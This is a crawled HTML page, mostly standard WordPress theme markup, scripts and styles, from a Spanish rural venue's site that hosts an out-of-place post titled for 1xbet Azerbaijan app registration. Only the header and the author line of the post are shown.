

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fincaencinardelasflores.com/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomres
body_size: 25635
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <title>1xbet Azerbaycan Qeydiyyat Mobi Az Yukle Elaqe Nomres &#8211; Finca Encinar de las Flores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fincaencinardelasflores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed" href="https://www.fincaencinardelasflores.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed de los comentarios" href="https://www.fincaencinardelasflores.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Comentario 1xbet Azerbaycan Qeydiyyat Mobi Az Yukle Elaqe Nomres del feed" href="https://www.fincaencinardelasflores.com/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomres/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fincaencinardelasflores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/useanyfont/uaf.css?ver=1677927032' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/style.min.css?ver=1.0.13' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:80px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.24;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(255,140,0)!important;}.mesmerize-front-page .header-separator svg{height:101px!important;}body .header .svg-white-bg{fill:#ffffff!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:51px!important;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:100%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.3' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fincaencinardelasflores.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fincaencinardelasflores.com/wp-json/wp/v2/posts/5165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fincaencinardelasflores.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fincaencinardelasflores.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fincaencinardelasflores.com/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomres" />
<link rel='shortlink' href='https://www.fincaencinardelasflores.com/?p=5165' />
<link rel="alternate" type="application/json+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2F1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomres" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2F1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomres&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Fira+Sans+Condensed:wght@100;200;300;500' rel='stylesheet'>        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <link rel="pingback" href="https://www.fincaencinardelasflores.com/xmlrpc.php">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 30px;font-style: normal;font-weight: 300;} h1 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 27px;font-style: normal;font-weight: 300;text-decoration: none;} h2 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 40px;font-style: normal;font-weight: 100;} h3 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 38px;font-style: normal;font-weight: 500;} h4 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 33px;font-style: normal;font-weight: 200;} h5 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 100;} 	</style>
		<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-5165 single-format-standard custom-background wp-custom-logo overlap-first-section mesmerize-inner-page">

<div  id="page-top" class="header-top">
		<div class="navigation-bar " >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menufinca-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  custom-mobile-image' style='; background-image:url(&quot;https://www.fincaencinardelasflores.com/wp-content/uploads/2020/04/cropped-DSC_0170-2.jpg&quot;); background-color:#FDFDFD' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            1xbet Azerbaycan Qeydiyyat Mobi Az Yukle Elaqe Nomres        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                <div class="header-separator header-separator-bottom header-separator-reverse"><svg preserveAspectRatio="none" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <path class="svg-white-bg" d="M1000 27.588v-27.588h-1000v78.709c185.603-24.327 313.804-36.323 384.603-35.986 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.265-3.661 88.685 2.523 124.26 18.552z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
          					<div class="post-item post-item-single">
          						<div id="post-5165"class="post-5165 post type-post status-publish format-standard hentry category-1xbet-apk">
    <div class="post-content-single">
        <h2>1xbet Azerbaycan Qeydiyyat Mobi Az Yukle Elaqe Nomres</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/adminfinca" title="Entradas de adminfinca" rel="author">adminfinca</a></li>
